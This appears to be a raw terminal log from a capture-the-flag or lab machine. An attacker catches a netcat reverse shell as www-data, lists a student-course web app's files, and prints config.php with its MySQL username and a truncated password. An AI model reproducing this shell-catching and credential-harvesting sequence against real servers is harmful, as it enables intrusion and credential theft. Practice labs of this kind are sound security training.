 Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
┌──(k14d1u5㉿kali)-[~/Desktop]
└─$ nc -nlvp 6666
listening on [any] 6666 ...
connect to [10.0.2.4] from (UNKNOWN) [10.0.2.15] 54928
/usr/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ pwd
/var/www/html/academy/studentphoto
$ cd ..
$ pwd
/var/www/html/academy
$ ls -la
total 84
drwxr-xr-x 7 www-data www-data 4096 Jun  3  2020 .
drwxr-xr-x 3 root     root     4096 May 29  2021 ..
drwxr-xr-x 4 www-data www-data 4096 Dec 12  2017 admin
drwxr-xr-x 6 www-data www-data 4096 Dec 12  2017 assets
-rw-r--r-- 1 www-data www-data 4140 Jun  3  2020 change-password.php
-rw-r--r-- 1 www-data www-data  885 Jun  3  2020 check_availability.php
drwxr-xr-x 2 www-data www-data 4096 Jun  3  2020 db
-rw-r--r-- 1 www-data www-data 4571 Jun  3  2020 enroll-history.php
-rw-r--r-- 1 www-data www-data 6685 Jun  3  2020 enroll.php
drwxr-xr-x 2 www-data www-data 4096 May 30  2021 includes
-rw-r--r-- 1 www-data www-data 3959 Jun  3  2020 index.php
-rw-r--r-- 1 www-data www-data  451 Jun  3  2020 logout.php
-rw-r--r-- 1 www-data www-data 4370 Jun  3  2020 my-profile.php
-rw-r--r-- 1 www-data www-data 2868 Jun  3  2020 pincode-verification.php
-rw-r--r-- 1 www-data www-data 6836 Jun  3  2020 print.php
drwxr-xr-x 2 www-data www-data 4096 Jul  7 11:54 studentphoto
$ cd include
/usr/bin/sh: 6: cd: can't cd to include
$ cd includes
$ ls -la
total 24
drwxr-xr-x 2 www-data www-data 4096 May 30  2021 .
drwxr-xr-x 7 www-data www-data 4096 Jun  3  2020 ..
-rw-r--r-- 1 www-data www-data  273 May 30  2021 config.php
-rw-r--r-- 1 www-data www-data  308 Jun  3  2020 footer.php
-rw-r--r-- 1 www-data www-data 1551 Jun  3  2020 header.php
-rw-r--r-- 1 www-data www-data  842 Feb 12  2017 menubar.php
$ cat config.php
<?php
$mysql_hostname = "localhost";
$mysql_user = "grimmie";
$mysql_password = "My s";
$mysql_database = "onlinecourse";
$bd = mysqli_connect($mysql_hostname, $mysql_user, $mysql_password, $mysql_database) or die("Could not connect database");